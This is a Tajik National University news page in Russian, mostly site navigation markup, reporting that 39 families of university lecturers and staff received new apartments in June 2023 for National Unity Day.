		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1455"><a href="#">ДС доктора философии (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1467"><a href="#">ВОСПИТАНИЕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2402"><a href="#">Проекты</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2720"><a href="#">ЭКОНОМИКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970d1b060234_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6970d1b060234_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970d1b060234_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/ru/glavnaja/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новости</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-55199" class="post-55199 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/ru/category/novosti/">Новости</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Преподаватели и работники Национального университета Таджикистана получили квартиры</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-17T17:54:00+00:00" >17.06.2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-55199">1089</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p><em>В следование и в поддержку образовательной политики Основателя мира и национального единства — Лидера нации, Президента Республики Таджикистан уважаемого Эмомали Рахмона сегодня по инициативе ректора Национального университета Таджикистана, профессора Кобилджона Хушвахтзода в честь празднования Дня национального единства 39 семей из числа преподавателей и работников Таджикского национального университета получили новые и современные квартиры. Об этом НИАТ «Ховар» сообщили в Таджикском национальном университете.</em></p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" fetchpriority="high" src="https://tnu.tj/wp-content/uploads/2023/06/img_0008-1-1024x847.png" alt="" class="wp-image-55200" width="681" height="563" srcset="https://tnu.tj/wp-content/uploads/2023/06/img_0008-1-1024x847.png 1024w, https://tnu.tj/wp-content/uploads/2023/06/img_0008-1-300x248.png 300w, https://tnu.tj/wp-content/uploads/2023/06/img_0008-1-768x635.png 768w, https://tnu.tj/wp-content/uploads/2023/06/img_0008-1-1536x1270.png 1536w, https://tnu.tj/wp-content/uploads/2023/06/img_0008-1-2048x1693.png 2048w, https://tnu.tj/wp-content/uploads/2023/06/img_0008-1-696x575.png 696w, https://tnu.tj/wp-content/uploads/2023/06/img_0008-1-1068x883.png 1068w, https://tnu.tj/wp-content/uploads/2023/06/img_0008-1-508x420.png 508w" sizes="(max-width: 681px) 100vw, 681px" /></figure>



<p>Ключи от квартир владельцам вручила заместитель Премьер-министра Республики Таджикистан Матлубахон Сатториён.</p>



<p>На церемонии заселения квартир было подчеркнуто, что этот праздничный подарок ещё раз свидетельствует об атмосфере мира, единства и созидания в Таджикистане и повышает ответственность и верность преподавателей в обучении и воспитании молодёжи.</p>



<p>Наряду с этим правлением университета особое внимание было уделено трём сотрудникам университета, у которых имеются дети с ограниченными возможностями. Их квартиры были обеспечены некоторым важным бытовым оборудованием, что также было сделано в рамках заботы Лидера нации уважаемого Эмомали Рахмона по отношению к нуждающемуся слою общества.</p>



<p>В завершение детям из 25 семей преподавателей были вручены праздничные подарки в преддверии Дня национального единства.</p>



<p>Напомним, что в прошлом году в эти дни 39 работников и преподавателей университета получили квартиры. За два года около 80 преподавателей и работников университета получили квартиры, что является редким событием в истории университета.</p>



<p><a href="https://khovar.tj/rus/2023/06/prepodavateli-i-rabotniki-natsionalnogo-universiteta-tadzhikistana-poluchili-kvartiry/"><span style="color:#0693e3" class="tadv-color">khovar.tj</span></a></p>



